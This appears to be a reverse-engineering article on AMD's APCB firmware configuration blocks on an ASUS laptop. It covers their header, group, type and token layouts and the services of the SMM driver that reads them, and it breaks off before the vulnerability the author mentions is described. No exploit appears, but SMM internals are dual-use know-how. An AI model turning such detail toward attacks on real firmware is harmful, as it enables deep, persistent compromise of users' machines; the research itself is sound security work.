Author
When it comes to various settings and configurations, most people picture some window filled with a bunch of buttons, check‑boxes, sliders, and the like. And there’s no one to blame – this is indeed the most convenient way to present things for configuring aspects of an OS. The same applies to hardware that can be adjusted, for example, in the BIOS Setup, where we can configure various platform parameters, or even those of our CPU, as an option.
For the average user, it generally doesn’t matter much how or where any configurations are stored, whether they are purely OS configurations or hardware configurations. Yet they do exist somewhere, right? Absolutely!
The article, originally intended as a short write‑up about a vulnerability I discovered, and then it grew into something more extensive. Today we’ll discuss with you what configuration blocks are, how they are used, who uses them, and what they contain.
All work was performed on the motherboard DANJWIMBAA0, revision A, model NJWI. This is the motherboard of the ASUS TUF Gaming A18 laptop (FA808UH). BIOS version – 310. I dare not delay you any longer.
Who? APCB?
Of course, the first thing we need to do is understand what we’re talking about. Meet the AMD Platform Configuration Block, or APCB! On the Internet you’ll also find other names, such as AGESA PSP Configuration Block, AGESA PSP Configuration Blob, etc. From now on we’ll call them APCB or simply “the block”. The blocks themselves have versions; at the moment there are three: APCB v1, APCB v2, and APCB v3. Each version has its own differences, but today we’re discussing APCB v3, though we’ll also touch on APCB v2 as a point of comparison with the newer version.
Great! Let’s proceed step by step. First, let’s answer the question: where are they stored? The answer won’t keep you waiting long – they reside in the firmware of your motherboard, in the SPI ROM. They look like this:

From the screenshot we can already pull out a few items – the signatures, namely APCB, ECB2, and BCPA. Well, I’ll have to take a scalpel in my hands and start dissecting the blocks with you.
APCB: Block headers
In fact, many of the definitions were derived on my own after reverse‑engineering the components. Later, however, I remembered about OpenSIL and the fact that it is truly “open”. Therefore, in this article you will see definitions taken from OpenSIL, not the “horror” I produced after my component analysis. I did keep a few items from my own research – such as field names and the structures themselves, before recalling OpenSIL, but they don’t contradict the overall logic. This part of the article may seem a bit chaotic, but I’ll try to make it clear.
First we’ll look at APCB v3; its header looks like this:

It looks pretty big! So, let’s first understand what happens before the ECB2 signature:

It’s logical that the block starts with its signature – APCB, so the structure reserves 4 bytes for it. What does 0x80 represent? It’s a common value across all blocks that denotes the size of the header itself. If you look at the block itself, after the BCPA signature (we’ll come back to that later) another signature appears – PSPG. This one is not part of the APCB header; the PSPG signature is located at offset 0x80. Two bytes are allocated for the size field. Next we see the value 0x30 – this is the APCB version (we have APCB v3); it also occupies 2 bytes. The following two values are 4 bytes each: the first is the size of the APCB payload data, and the second is the ID of the APCB itself. The APCB ID is required to support the entire lifecycle of the flashed BIOS. The last field is simply a checksum, which is 1 byte long. All remaining fields are reserved. In summary, we have the following layout:
typedef struct {
    UINT32 Signature;
    UINT16 HeaderSize;
    UINT16 Version;
    UINT32 SizeOfApcb;
    UINT32 UniqueApcbID;
    UINT8  ChecksumByte;
    UINT8  Reserved[3];
    UINT32 Reserved1[3];
} APCB_V3_HEADER;
This is only the first part of the header. The extended header begins with the ECB2 signature:

It’s fields are a little harder to interpret, and most of them are reserved. The majority exist for… let’s call it “compatibility” with the headers, which we’ll discuss a bit later. There’s no point in discussing all the fields, but I will mark the necessary ones in different colors:

The parts marked in red and orange are the structure version (0x12) and the “data” (0x100), both fields being 2 bytes in size. The field highlighted in yellow is the extended‑header size, 0x60 respectively. The field shown in green is referenced in OpenSIL as the offset to the data. I don’t entirely agree with this interpretation, because if you start counting from the address of this field you only reach a portion of another header. It’s possible that this field is used for a different purpose now, but I haven’t been able to determine exactly what it is. The field marked in blue is interpreted in OpenSIL as the checksum byte. What I didn’t mark is the BCPA signature – it denotes the end of the APCB header.
So, actually full definition is below:
typedef struct {
    UINT32  Signature2;
    UINT16  RsvdFixed1;
    UINT16  RsvdFixed2;
    UINT16  StructVersion;
    UINT16  DataVersion;
    UINT32  SizeOfExtHeader;
    UINT16  RsvdFixed3;
    UINT16  RsvdFixed4;
    UINT16  RsvdFixed5;
    UINT16  RsvdFixed6;
    UINT32  Reserved3[2];
    UINT16  DataOffset;
    UINT8   HeaderCheckSum;
    UINT8   Reserved4;
    UINT32  Reserved5[3];
    UINT8   IntegritySign[32];
    UINT32  Reserved6[3];
    UINT32  SignatureEnding;
} APCB_V3_EXTENDED_HEADER;
And now we fully understand APCB v3 header:
typedef struct {
    UINT32 Signature;
    UINT16 HeaderSize;
    UINT16 Version;
    UINT32 SizeOfApcb;
    UINT32 UniqueApcbID;
    UINT8  ChecksumByte;
    UINT8  Reserved[3];
    UINT32 Reserved1[3];
    APCB_V3_EXTENDED_HEADER ExtHdr;
} APCB_V3_HEADER;
And what’s up with APCB v2? There’s nothing really interesting; the block only has an APCB header, without the extended header:

APCB: Groups & Types

APCB has so‑called groups. Each group is responsible for a specific component. All of them start with their own signature and also have a unique ID. The list of groups and their IDs is given below:
| Group | Definition | Group ID |
|---|---|---|
PSPG | Platform Secure Processor (or just Secure Processor) Group | 0x1701 |
CCXG | Core Complex Group | 0x1702 |
DFG | ? (contains xGMI parameters) | 0x1703 |
MEMG | Memory Group | 0x1704 |
GNBG | North Bridge Group | 0x1705 |
FCHG | FCH Group | 0x1706 |
CBSG | Possibly AMD Custom BIOS Settings Group | 0x1707 |
OEMG | OEM Goup | 0x1708 |
TOKN | APCB Token Group | 0x3000 |
For the example we can look at PSPG group, more precisely, just the group header:

All group headers (e.g., like the one shown in the screenshot above) are 16 bytes long. Obviously we have already identified two of their fields – the signature and the group ID, respectively. The value 0x10 that follows the group ID is the header size; it occupies 2 bytes. The next value (0x1) appears to be constant-it does not change between APCB versions, so we’ll mark it as Reserved and allocate 4 bytes for it. The last value (in our case 0x30) is the total size of the group, including its header. In summary, we have the following:
typedef struct {
    UINT32 GroupSig;
    UINT16 GroupID;
    UINT16 HdrSize;
    UINT32 Reserved;
    UINT32 GroupSize;
} APCB_GROUP_HEADER;
After a group we see… another ID of group? Yes, it’s the same thing. At this point we need to introduce the notion of types. In APCB “terminology”, a type is a description of the configuration data for a particular group. Each type contains a specific structure (depending on the type) that holds the configuration of a given component.

The first field in the type header is the group ID – 2 bytes. After the group ID comes the type ID – also 2 bytes. Every type ID corresponds to a particular structure that describes the configuration of a certain component (but tied to the specific group). Following the type ID is the type size, which includes both the header and the actual data; this field is also 2 bytes long. After that come 2 reserved bytes.
So far we have the following structure:
typedef struct {
    UINT16 GroupID;
    UINT16 TypeID;
    UINT16 SizeOfType;
    UINT16 Reserved;
} APCB_TYPE_HEADER;
We will look at the next header fields in more detail:

To make the details easier to grasp, I describe each field in the table below:
| Field colour | Field name | Field description |
|---|---|---|
| Red | CurrentType | Indicates which specific type is referenced in the group: 0 - “structure”, 1 - “APCB parameter”, 2 - “Token”. The value 2 is unique to the TOKN group. |
| Orange | InterpretFormat | The format in which the data are interpreted: 0 - interpret “as is”, 1 - interpret as an incrementing value (depends on the next field). The value 1 has been observed only in types of the TOKN group. |
| Yellow | UnitSize | Unit size. It’s used only when the previous field is set to 1 and will always be 8. |
| Green | PriorityMask | Priority mask; it’s used by components that work with APCB. |
| Light-blue | KeySize | Size of the key for sorting values; it’s used only when CurrentType equals 0 and must always be less than the value of UnitSize. |
| Blue | Reserved | – |
| Purple | BoardMask | A board‑specific mask for a particular APCB on a given motherboard, usually set to 0xFFFF. It is used by components that interact with APCB. |
And now the structure takes the following form:
typedef struct {
    UINT16 GroupID;
    UINT16 TypeID;
    UINT16 SizeOfType;
    UINT16 Reserved;
    struct {
        UINT8  CurrentType;
        UINT8  InterpretFormat;
        UINT8  UnitSize;
        UINT8  PriorityMask;
        UINT8  KeySize;
        UINT8  Reserved;
        UINT16 BoardMask;
    } Flags;
} APCB_TYPE_HEADER;
For example, consider a type from the PSPG group: its type is structure, interpreted “as is”, the UnitSize is not used, the priority mask equals 0x21, and the key size is also not used. The board mask follows the standard value of 0xFFFF.
I think it would be a good idea to move on to an overview of some of the groups and types.
APCB: MEMG Group
One of the largest groups is the MEMG group, or Memory Group, which contains the entire configuration and information about DRAM – your RAM and several other important settings needed for proper RAM operation. It is the biggest group both in terms of the number of types and the amount of useful data. The following types I found in my APCB dump from the SPI ROM:
| Type ID | Definition |
|---|---|
0x30 | SPD Info |
0x31 | DIMM Info SMBUS |
0x34 | Overclock Matrix |
0x35 | DRAM DQ Pin Map |
0x36 | DRAM CA Pin Map |
0x38 | Unknown |
0x40 | PSO Data |
0x50 | Console Out Control |
0x52 | Error Out Event Control |
0x53 | Voltage Control |
0x5F | Error Out Indicator Opcode |
0x75 | Platform Tuning |
0x88 | SODIMM DDR5 Bus Config |
0x8D | SODIMM DDR5 Max Frequency |
0x91 | Unknown |
0x9C | Unknown |
Let’s try to understand several types.
Type 0x31 describes information about SMBUS for each DIMM; these are small structures that are 8 bytes long. It contains brief details about the DIMM, such as whether the slot is used, the socket number, and the channel. The structure also holds a small amount of SMBUS‑related data: the DRAM address on SMBUS, the multiplexer (MUX) addresses, and its channel. A type may contain multiple structures, depending on the number of slots. For example, I have two slots, so there are two structures as well (marked red and orange):

Type 0x34 is a collection of structures responsible for overclocking. The structures mainly describe information about VDDIO, voltage, SMBUS, and Safe Boot:
I think you may have stumbled upon type 0x50 – Console Out Control. This type is primarily for debugging, used by ABL (AGESA Boot Loader) & OpenSIL. It is a small structure that holds logical (boolean) values. By specification, all output is sent to port 0x80 (marked red):

Type 0x53 describes how platform should perform voltage control and must send AGESA all the necessary information about the voltage to the dedicated ports. It looks like this:

The ports for reading/writing voltage information are 0x84 and 0x80, respectively, and the size is 32 bits.
There is also another interesting type that does not appear in the dump of the motherboard we are examining, but we will discuss it later.
APCB: TOKN Group

Tokens in APCB terminology represent various general configurations common to the other groups, specified through a UID – a four‑byte value that embodies the token itself. At a minimum, tokens configure the bandwidth of different ports, additional settings for DRAM and the chipset, some platform‑debugging options, and so on.
Tokens also have their own types, four in total – boolean, one‑byte, two‑byte, and four‑byte:
typedef struct {
    UINT32  TokenUid;
    BOOLEAN IsActive;
    UINT8   Reserved[3];
} APCB_TOKEN_BOOLEAN_PARAMETER;
typedef struct {
UINT32 TokenUid;
UINT8 Value;
UINT8 Reserved[3];
} APCB_TOKEN_BYTE_VALUE_PARAMETER;typedef struct {
UINT32 TokenUid;
UINT16 Value;
UINT8 Reserved[2];
} APCB_TOKEN_2BYTE_VALUE_PARAMETER;typedef struct {
UINT32 TokenUid;
UINT32 Value;
} APCB_TOKEN_4BYTE_VALUE_PARAMETER;The token types are arranged in the group in ascending order, i.e., the boolean type comes first, then the one‑byte type, followed by the two‑byte type, and finally the four‑byte type. For example, the screenshot shows that the boolean type appears first, then the one‑byte type:
Some (but not most) token UIDs are known to us, thanks to OpenSIL. For example, the token 0xFA35F040 from the boolean type of the TOKN group activates ECC (Error‑Correcting Code). According to the description, when the token is active the system enables the error‑correction capability and allows the MCA (Machine Check Architecture) subsystem to report errors without triggering an MCA interrupt.
Based on all the information above, we can say that the TOKN group has four types:
| Type ID | Definition |
|---|---|
0x0 | Boolean Parameter |
0x1 | Byte Parameter |
0x2 | 2 Bytes Parameter |
0x4 | 4 Bytes Parameter |
APCB Mechanism
A brief topic about another feature of APCB. As we have already learned, the blocks contain configurations for a particular component. What happens if you write an invalid parameter into APCB (for example, write a 4‑byte Parameter‑type token into the boolean‑type TOKN group)? Well, with a high probability the platform will fail to boot. How is a corrupted APCB handled? The motherboard firmware image contains several APCB images. If the “current” (participating in the boot) APCB is corrupted, ASP/PSP (AMD Secure Processor/Platform Secure Processor) will try to load another copy. This is done using yet another mechanism – APOB or AGESA PSP Output Block. A special Recovery flag is written into this block, which notifies the platform of the APCB recovery, resets the platform, and only then it begins to use the clean copy.
We will not cover the operation of APOB today, as it goes slightly beyond the scope of this article. Perhaps I will discuss this mechanism in the future.
Uhhh, components?
Okay, now we understand what APCB is. It’s time to discuss the components that use APCB. By “use” we mean reading, modifying the blocks, verifying them, and any other operations performed on them. But first, let’s recall a certain detail to make it easier for us to perceive the components.
Topology of Protection Rings

The good‑old concept of protection‑ring topology… Its purpose is to illustrate which operating modes are the most privileged on x86_64 processors. The closer to the center, the more privileged the mode. For example, Ring 3 (user mode), where ordinary user applications run, has the fewest privileges. Ring 0, or kernel mode, has more privileges than user mode.
I have not found any traces that user mode or kernel mode interact directly with APCB. However, such components were identified, clearly, in ASP/PSP and in SMM. I also found a DXE driver, but we won’t discuss it because it’s not of particular interest to us.
Today we will talk exclusively about the SMM driver, as it offers the greatest interest for us.

SMM Driver Dissection

We now move on to analyzing the SMM driver. With APCB V3, the corresponding SMM driver AmdApcbSmmV3 is used; it can be found by the GUID B1BAC051-D5C2-4AC1-AC7D-9D2F518A1E7B. The AmdApcbSmmV3 driver registers its own protocol, which is available under the GUID 8151730C-E1D3-4C8C-917B-A39B7ED48265:
The protocol itself contains 27 services, of which 4 are stubs that return the status EFI_UNSUPPORTED. Consequently, only 23 services are actually functional:
We will not touch every service, but we will try to latch onto the ones that are most interesting for us (from the article’s point of view, of course).
How SMM operate with APCB’s: Getting data
Let’s start with the group of services APCB::Core::ApcbGetToken*. We’ll examine the functionality using the service APCB::Core::ApcbGetToken8 as an example.
The service takes four arguments: a pointer to the protocol (this), an output priority level (Priority), the token UID (TokenUid), and a pointer to the variable where the token’s value will be stored (TokenValue). First, the service checks whether the token UID is on the whitelist (and also checks some value that is unknown to me). If the token is found on the whitelist, the service will finish with the status EFI_ACCESS_DENIED. If everything is OK, the service will start raising the priority level until it can retrieve the token via the function APCB::Core::Get8, which receives TokenUid and TokenValue as arguments. But a word about priority firstly.

Priority, or APCB Priority Level, is an integer value that limits R/W operations in APCB; it corresponds to the PriorityMask value in the type header. We will encounter priority again later, but for now let’s move on to the function APCB::Core::Get8.

In APCB::Core::Get8 the very first step is to obtain the APCB itself via the function APCB::Core::GetApcbShadowCopy. The work inside APCB::Core::GetApcbShadowCopy consists of getting the current APCB instance through the structure mApcbVariableStruct, which can be obtained via the address mApcbVariableStructAddress. In turn, the address mApcbVariableStructAddress is obtained by querying the PCD protocol using the PCD token with ID 0x308. The value size from PCD token is 64 bits, so we need to call the Get64 service from the PCD protocol:
PCD_PROTOCOL *Pcd = NULL;
EFI_STATUS Status = gBS->LocateProtocol(&gPcdProtocolGuid, NULL, (VOID **)&Pcd);
if(EFI_ERROR(Status)) {
    Print(L"[ ! ] Failed to locate PCD protocol: 0x%llX (%r)\n", Status, Status);
    return Status;
}

UINT64 mApcbVarStructAddr = Pcd->Get64(0x308);
if(mApcbVarStructAddr == 0) {
    Print(L"[ ! ] Invalid mApcbVariableStructAddress\n");
    return EFI_NOT_FOUND;
}
Next, we can look at the first element of the structure to see what it contains. I displayed the APCB header and the TOKN group on the screen:

Accordingly, the signatures APCB, ECB2, and BCPA – the signatures from the APCB header are highlighted in red, yellow, and green. The total size of the APCB (0x27C8) is marked in orange. The header of the TOKN group and the type header (the boolean type of the TOKN group) are highlighted in light‑blue and blue.
Let’s return to where we left off – the function APCB::Core::Get8Internal:

First, the function makes sure that the APCB address is valid. If everything is fine, it calls APCB::Core::GetTypeInternal, which obtains the data (in our case this is APCB_TOKEN_BYTE_VALUE_PARAM) and the total size of the type. If the requested type is found, the function starts searching for the UID of the required token and then extracts its size.
Inside APCB::Core::GetTypeInternal the following happens:

- The function essentially scans the whole APCB, assuming it will find the appropriate type header by the group ID and type ID;
- When the desired type is located, the function does not return the type header itself (which is 16 bytes long). Instead, it returns the address of the data by adding 16 bytes to the type header pointer;
- It returns the total size of the type, excluding the type header.
The same pattern applies to the other services: APCB::Core::ApcbGetTokenBool, APCB::Core::ApcbGetToken16, and APCB::Core::ApcbGetToken32.


The service APCB::Core::ApcbGetTypeFromApcb obviously retrieves a type from the APCB. It needs to be given a group ID and a type ID, and if the service finds the requested type it returns it. This service calls APCB::Core::ApcbGetType, which in turn invokes the already‑familiar APCB::Core::GetTypeInternal:
